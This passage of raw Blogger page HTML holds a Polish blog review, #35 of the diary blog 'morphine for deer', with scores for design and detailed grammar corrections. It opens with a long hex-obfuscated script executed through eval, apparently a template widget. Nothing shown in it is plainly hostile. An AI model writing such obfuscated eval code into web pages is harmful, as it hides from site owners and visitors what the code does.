c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("https://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("https://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("https://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("https://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' komentarze</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Napisane przez: <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5622252088109062493&amp;zx=425eff7f-ddfe-4001-ba18-bc9f3eb53cdd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5622252088109062493&amp;zx=425eff7f-ddfe-4001-ba18-bc9f3eb53cdd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora"></head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/wspolnymisilami/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/wspolnymi.silami/' target='_blank'><span class='fa fa-instagram'></span></a></li>
<li><a href='https://www.wattpad.com/user/WspolnymiSilami' target='_blank'><img src='https://i.imgur.com/WEnPHgb.png'/></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wspolnymi-silami.pl/' style='display: block'>
<img alt='Wspólnymi Siłami' height='259px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwSH5m4RP7kzZJgCBzxRu4IiXYe7lTbRvV9ish0pwUg8EYWsYsDWxu3tZjW6jYv6K4MEG6ofnIh0moN976pe3VMdVhg4lyzBBrKux2UaD4eAARJJmbogryxXOEDlKSIh-EMwXr0ezF5XIS/s1600/background.png' style='display: block' width='2px; '/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>Główna</a></li>
<li><a href='#'>O nas</a>
<ul class='sub-menu'>
<li><a href='https://www.wspolnymi-silami.pl/p/o-nas-ocenialnia-literacka.html'>O ocenialni</a></li>
<li><a href='https://www.wspolnymi-silami.pl/#oceniajacy'>Oceniające</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/zote-mysli.html'>Wspominki</a></li>
</ul>
</li>
<li><a href='#'>Zgłoś się!</a>
<ul class='sub-menu'>
<li><a href='https://www.wspolnymi-silami.pl/p/regulamin-ocenialni.html'>Regulamin</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/formularz-zgoszeniowy.html'>Formularz zgłoszeń</a></li>
</ul>
</li>
<li><a href='https://www.wspolnymi-silami.pl/p/poczekalnia.html'>Kolejka</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ocenione_7.html'>Ocenione</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/encyklopedia.html'>Encyklopedia</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ksiega-uwag.html'>Kontakt</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/kontakt.html'>Polecane</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='5622252088109062493' itemprop='blogId'/>
<meta content='8473431424387614619' itemprop='postId'/>
<a name='8473431424387614619'></a>
<h1 class='post-title entry-title'>
[35] ocena bloga: morphine-for-deer.blogspot.com
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>napisane przez <a href='https://www.blogger.com/profile/03812407604520943144'>Dhaumaire</a></abbr>
</span>
<span class='article_timestamp'>
dnia 25.8.15
</span>
<span class='article_comment_link'>
<a href='https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html#comment-form' onclick=''>5 &#8211; komentarze</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-8473431424387614619'>
<div>
<div style="text-align: center;">
<span style="font-family: inherit;"><b>Adres:</b> <i><a href="http://morphine-for-deer.blogspot.com/" target="_blank">morphine for deer</a></i></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-family: inherit;"><b>Autorka:</b> <i>antler</i></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-family: inherit;"><b>Tematyka:</b> <i>pamiętnik</i></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-family: inherit;"><b>Oceniająca:</b> <i>Dhaumaire</i></span></div>
<span style="font-family: inherit;"><br />
</span><br />
<a name="more"></a><span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<b><span style="font-family: inherit;">1. Pierwsze wrażenie</span></b></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Wchodzę na blog właściwie bez większych obaw; przyznam, że jego tytuł mnie zaciekawił. Belka nie mówi nam o blogu absolutnie niczego i niepokoi mnie to, że jest po angielsku. Lubię ten język, jednak uważam, że w polskim mamy równie dużo ciekawych, krótkich sentencji. Mimo to pierwsze wrażenie pozytywne. Bardzo podoba mi się, że zadbałaś o favikonę. Swoją drogą, jest bardzo ładna.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Nic nie kłuje w oczy, panuje spokój. Od razu jednak zauważyłam, że stosujesz dużo angielszczyzny. Jestem w stanie Ci to wybaczyć, bo zdaje się, że to różne cytaty. Przynajmniej większość.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><i>Punkty: 5/5</i></span></div>
<div>
<span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;"><br />
</span><br />
<div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><b>2.
Szata graficzna i zakładki, ramki, dodatki</b></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Prostota.
Czyli to, co sprawdza się praktycznie zawsze. Szablon od razu mi się
spodobał, nie rzuca się w oczy, kolory są łagodne. Współgrają
ze sobą. Nic tutaj nie krzyczy &#8222;nie patrz na posty, patrz na
mnie!!&#8221;, duży plus. Widzę, że kolorystykę zaczerpnęłaś ze
strony zajmującej się tym tematem. Fajnie, że przykładasz
do&nbsp;tego<span style="color: red;">&nbsp;</span>wagę. Obrazek też
współgra z całą resztą, umiejscowiłaś go tak, że jest
subtelną ozdobą&nbsp;całości.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Kolejna
ważna rzecz to&nbsp;menu. Nie trzeba przekopywać się przez masę
niepotrzebnych zakładek. Lubię Twój minimalizm.&nbsp;Jest&nbsp;jednak
pewna wada. Menu w żaden sposób się nie wyróżnia, łatwo więc
je pominąć mimo &#8222;strategicznego&#8221; położenia. To dlatego,
że<span style="color: red;">&nbsp;</span>znajduje się&nbsp;tuż nad
postami i nie otacza go żadna ramka. Ja, na przykład, nie
zawiesiłam na nim wzroku na więcej niż sekundę. Od razu zjechałam
na posty. To kolumna tekstu, a większa czcionka niewiele daje. W
końcu tytuły postów też są większe. Dopiero po chwili
zastanowiłam się: a gdzie menu? Nie szukałam długo, ale
zorientowanie się, gdzie jest, wymaga uwagi.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Przyjemna,
wyróżniająca się czcionka tytułów. Podoba mi się zaakcentowane
&#8222;czytaj dalej&#8221;, a nie upchnięte tak, że właściwie czytelnik
nie wie, że ma przed sobą dłuższy tekst, tylko ukryty.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Co
do dodatków. Straaaasznie nie lubię archiwum. Ciężko się w nim
odnaleźć, szukanie posta według daty&nbsp;jest<span style="color: red;">&nbsp;</span>dla
mnie koszmarem. Naprawdę,<span style="color: red;">&nbsp;</span>to jeden
z najgłupszych gadżetów na tej witrynie. Trzeba rozwijać po kolei
wszystkie miesiące, lata, a jak ktoś pisze wyjątkowo dużo &#8211;
pojawia nam się wielka ściana tekstu, bardzo nieczytelna. To
niewygodne. Może powinnaś pomyśleć o jakimś innym rozwiązaniu.
Jeśli jednak nie czujesz się&nbsp;zbyt<span style="color: red;">&nbsp;</span>dobrze
w css i html, to oczywiście nie musisz tego robić. Musiałabyś
trochę popracować, patrząc na liczbę&nbsp;postów.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">No
i fajnie, że dzielisz się z czytelnikami tym, co sama aktualnie
czytasz. Wspólne lektury zawsze zbliżają ludzi!</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">To,
co wcześniej. Brak przesady w całości bardzo mi się podoba. Plus
za to, że umieściłaś na głównej stronie źródła.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><i>Punkty:
9/10</i></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><b>3.
Treść</b></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Przechodzimy
do treści. Od razu zaznaczam, że to będzie czysto techniczna
ocena. Jak zwykle, nie będę się odwoływać do Twoich poglądów
ani krytykować Twojego postępowania, bo to pamiętnik. Wybiorę
sobie parę postów, po trzy z każdego roku.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Jeden</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">W
zasadzie do niewielu rzeczy w tym poście mogłabym się przyczepić.
&#8222;Zmiana jest podstawą&nbsp;<span style="color: #990000;">do</span>&nbsp;ambicji,
chęci&nbsp;<span style="color: #990000;">nakierowania dotychczasowego życia
w odpowiednim kierunku</span>, który powiedzie do realizacji marzeń
i oczekiwań&#8221;. Wrzuciłaś niepotrzebny przyimek. A teraz
przeczytaj dokładnie to zdanie. Po pierwsze, powtórzenie;&nbsp;po
drugie, brak logiki. Nakierowuje się zawsze na jakiś kierunek. No i
właśnie: nakierowuje się&nbsp;<i>na</i>. Nie&nbsp;<i>w</i>.&nbsp;<i>Skierować
w odpowiednią stronę</i>, na przykład.&nbsp;<i>Nakierować na
odpowiednie tory</i>. Daje się to zastąpić.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Piszesz
bardzo&nbsp;długie<span style="color: red;">&nbsp;</span>zdania.
Powinnaś trochę uprościć styl, bo trudno czyta się tekst
składający się z prawie samych zdań wielokrotnie złożonych.
Zwłaszcza gdy stosujesz w nich dużo środków stylistycznych.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Pięć</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Brak
błędów. Popatrz, w tej notce piszesz prościej. Nie robisz tak
zaplątanych zdań. I jest miód!</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Siedem</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Bo
przecież nie będę jak osioł siedzieć przed ekranem i
aktualizować co chwilę strony,&nbsp;<span style="color: #990000;">trzeba
się umyć</span>,
zjeść śniadanie,&nbsp;<span style="color: #990000;">prysznic
wziąć</span>&#8221;.
A to nie oznacza mniej więcej tego samego?</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Jednak
dostałam się, trafiłam w grono trzydziestki wybrańców,
trzydziestu kujonów, którym marzą się kierunki związane z
biologią i chemią, dwadzieścia sześć nowych twarzy&#8221;. To
spokojnie mogło być następne zdanie. Off-topic.&nbsp;Piszesz
wpierw o tym, że się dostałaś, że jesteś jedną z trzydziestu
osób... a potem ni z gruchy, ni z pietruchy wyskakujesz z
dwudziestoma sześcioma nowymi twarzami.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;W
tym czasie przewinęło się kilka osób sprawdzających listy
przyjętych, którzy&nbsp;<span style="color: #990000;">odchodząc
z zawiedzioną miną</span>,
łypali wrogo na mnie spod oka&#8221;. Wtrącenie, w którym zabrakło
pierwszego przecinka.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Chyba
powinno mi być przykro, nie wiem,&nbsp;<span style="color: #990000;">wyrazić
choćby wzrokiem współczucie</span>,
odrobinę empatii, jednak zamiast tego cieszyłam się w duchu, że
nie jestem na ich miejscu, może zbyt dumnie podnosząc przy tym
podbródek&#8221;.&nbsp;<i>Powinnam</i>&nbsp;przed&nbsp;<i>wyrazić
(...)</i>.
W poprzedniej części zdania inaczej odmieniłaś to słowo i
dlatego nie pasuje do następnego jego fragmentu, bo nic w nim nie
wskazuje na podmiot.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Za
to z zupełną dezaprobatą spotkały się ze mną przedmioty<span style="color: #990000;">,[bez
przecinka]</span>&nbsp;takie
jak nauka o kulturze&#8221;. Przecinek wkradł Ci się w miejscu, gdzie
być go nie powinno. Tak, to ten maluszek zaznaczony na czerwono.
Ponadto nie jestem pewna,&nbsp;czy przedmioty wyrażające
dezaprobatę to taki specjalny zabieg, czy to wina przestawienia
szyku w zdaniu.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Nie
uczyłam się jej od marca, a tu mnie tak ciągnie<span style="color: #990000;">,[bez
przecinka]</span>&nbsp;jak
głodnego do chleba&#8221;. No i znów: po cóż tutaj ten przecinek?</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Dziesięć</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Odkrywając
nagle w pokoju zakurzony już nieco pokrowiec, wyciągnęłam gitarę,
kiedy to odpadł mi stroik od główki i rozleciał na części&#8221;.
Co...? No dobrze, po kolei. Najpierw odkryłaś pokrowiec, a potem
wyciągnęłaś gitarę, tak? Chyba że zrobiłaś to w jednej
chwili, w co wątpię. Jeśli gitara była w pokrowcu, to mogłaś
użyć imiesłowu przysłówkowego uprzedniego. Mogłaś też
napisać, że&nbsp;<i>wyciągnęłaś
z niego gitarę</i>.
Następnie piszesz&nbsp;<i>(...)
kiedy to odpadł mi stroik od główki (...)</i>.
Z tego wynika, że gitarę wyciągnęłaś w chwilę po tym, jak
stroik odpadł. Dalej,&nbsp;<i>(...)
i rozleciał na części</i>.
Zjadłaś&nbsp;<i>się</i>.
Musisz pamiętać o tym zaimku, niby taki malutki, ale wiele zmienia.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Ruszyłam
tyłek do otworzonego niedaleko mnie nowego sklepu muzycznego, by
pobłagać o naprawę bądź&nbsp;<span style="color: #990000;">w
ostateczności</span>&nbsp;kupić
nowy&#8221;. Czerwona część jest wtrąceniem; czegoś brakuje,
zgadnij, czego?</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Muszę
przyznać, że przy tej historii się uśmiechnęłam!</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Powróciłam
do gitary, gdy uświadomiłam sobie, że tak naprawdę wcale nie
umiem na niej grać (wszak stosowanie takiego samego bicia do
wszystkich piosenek grą nie jest), przy okazji oglądania
różnorodnych tutoriali na jutjubie&#8221;. Stąd wynika, że
postanowiłaś powrócić do gry, gdy uświadomiłaś sobie, że nie
umiesz do końca grać. Przypuszczam, że nie o to chodziło. Taki
